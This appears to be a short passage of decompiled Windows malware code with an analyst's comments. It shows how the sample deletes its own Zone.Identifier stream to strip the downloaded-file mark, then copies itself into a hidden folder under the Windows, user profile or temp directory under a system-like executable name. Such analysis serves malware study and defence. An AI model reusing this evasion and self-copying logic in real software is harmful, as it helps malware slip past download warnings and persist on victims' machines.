 memset(mal_file_name, 0, 0x104u);
memset(Buffer, 0, 0x104u);
GetModuleFileNameA(0, mal_file_name, 0x104u);
snprintf(Buffer, 260u, "%s:Zone.Identifier", mal_file_name);// delete the Zone.Identifier
DeleteFileA(Buffer);
lpSrc[0] = "%windir%";
lpSrc[1] = "%userprofile%";
lpSrc[2] = "%temp%";
for ( i = 0; i < 3; ++i )
{
  memset(env_var_path, 0, 0x104u);
  memset(new_file_path_without_fileName, 0, 0x104u);
  memset(env_path_new_fileName, 0, 0x104u);
  ExpandEnvironmentStringsA(lpSrc[i], env_var_path, 0x104u);
  snprintf(new_file_path_without_fileName, 0x104u, "%s\\M-50507297204750924602475827408562827204 6520", env_var_path);
  snprintf(env_path_new_fileName, 0x104u, "%s\\%s", new_file_path_without_fileName, aWinmgrExe);
  if ( PathFileExistsA(env_path_new_fileName) )// if the new file exist already
    break;
  if ( !PathFileExistsA(new_file_path_without_fileName) )
    CreateDirectoryA(new_file_path_without_fileName, 0);
  if ( CopyFileA(mal_file_name, env_path_new_fileName, 0) )
    break;
}